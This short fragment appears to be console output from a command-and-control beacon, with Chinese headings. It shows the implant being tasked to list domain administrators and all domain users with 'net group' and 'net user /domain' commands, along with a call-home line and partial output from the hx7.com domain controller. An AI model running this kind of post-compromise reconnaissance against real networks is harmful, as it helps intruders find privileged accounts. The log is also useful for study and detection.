 *] ###############
*] ## 查看域管 ##
*] ###############
*] Tasked beacon to run: net group "domain admins" /domain
*] ######################
*] ## 查看所有域用户 ##
*] ######################
*] Tasked beacon to run: net user /domain
+] host called home, sent: 111 bytes
+] received output:
这项请求将在域 hx7.com 的域控制器处理。